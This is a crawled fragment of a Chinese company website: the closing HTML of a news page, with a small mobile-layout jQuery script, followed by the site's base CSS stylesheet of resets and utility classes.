<span class="red f14">关注我们：</span><img src="/skin/images/sina.jpg" width="79" height="79" alt="关注我们"></p>
 </div>
 </div>

 <!--foot-->
</div>
<!-- <link rel="stylesheet" href="http://api.uqseo.com/pushbd/10001.php?url=http://www.hongtaisheng.com.cn/a/xinwenzixun/gongsixinwen/104.html"> -->
<!--outbox-->
<!--<div id="popCon">
 
 <span class="close"></span>
</div>-->

    <!--outbox-->
    <script src="/skin/style/media.js"></script>
<script>
    try {
        var urlhash = window.location.hash;
        if (!urlhash.match("fromapp")) {
            if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {
$('#textbody img').css({'max-width':'100%'});
$('#textbody img').css({'height':'auto'});
$('#textbody p').css({'width':'100%','display':'inline-block'});
$('#textbody div').css({'width':'100%'});
$('#textbody table').css({'width':'100%'});
$('#textbody p img').css({'margin-left':'unset','margin':'0 auto','float':'none','width':'auto'});
            }
        }
    }
    catch (err) {
    }

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hongtaisheng.com.cn/skin/style/base.css
body_size: 1110
content:
@charset "utf-8";
@import'style.css';
/*------------------ reset ------------------*/
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strike,strong,sub,sup,tt,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption,th{border:0;font-style:normal;}
h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dt,dd,form,img,p{margin:0;padding:0;border:none;list-style-type:none;}
select,input,button,textarea {font-size:100%;font-size-adjust:none;font-stretch:normal;font-style:normal;font-variant:normal;font-weight:400;line-height:normal;vertical-align:middle;}
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:400;padding:0px;margin:0px;vertical-align:middle;}
legend{color:#000;}
label{vertical-align:middle;}
a img {border:0; vertical-align:top;}
img{vertical-align:middle;}
table{empty-cells:show;border-collapse:collapse;border-spacing:0;}
.button {cursor:pointer;border:none;}
html,body{
    overflow-x:hidden;
}
/* body--wrapper */
body {margin:0;  padding:0; font-size:12px;  line-height:22px; color:#333; font-family:微软雅黑 ; background:url(../images/body.gif) top center repeat-y #fdfdfd;}

/* link */
a {color:#333;text-decoration:none;}
a:hover{color:#ed1b23;}
:focus {outline:0;}
a {blr:expression(this.onFocus=this.blur());} /* 去除链接时的虚线 */

/* font */
h1{ font-size:25px; font-weight:normal; height:30px; line-height:30px; padding-bottom:10px;}h2{ font-size:20px; font-weight:normal; line-height:30px; color:#000;}
h3{ font-size:16px;font-weight:normal; line-height:30px; color:#000;}h4{ font-size:14px;font-weight:normal;}h5{ font-size:14px;}
.f14{ font-size:14px;}
.red{ color:#ed1b23;}.under{ text-decoration:underline;}.black{ color:#000;}
/* text-align */
.al {text-align:left;}
.ac {text-align:center;}
.ar {text-align:right;}

.mt-5{ margin-top:5px;}
.mb-5{ margin-bottom:5px;}
.mb-10{ margin-bottom:10px;}
.mb-15{ margin-bottom:15px;}
.mb-20{ margin-bottom:20px;}
.mr-10{ margin-right:10px;}
.mr-20{ margin-right:20px;}
.ml-5{ margin-left:5px;}
.ml-20{ margin-left:20px;}
.mt-20{ margin-top:20px;}
.mt-10{ margin-top:10px;}

.blank3{ height:3px; clear:both;}
.blank5{ height:5px; clear:both;}
.blank10{ height:10px; clear:both;}
.blank20{ height:20px; clear:both;}
/* clear */
.clear{ clear:both;}

/* float */
.f_r{float:right;}
.f_l{float:left;}
.txt p{padding-bottom:5px;}
.detail p{ text-indent:24px; padding-bottom:10px;}
.border{ padding:5px; border:1px solid #ccc;}
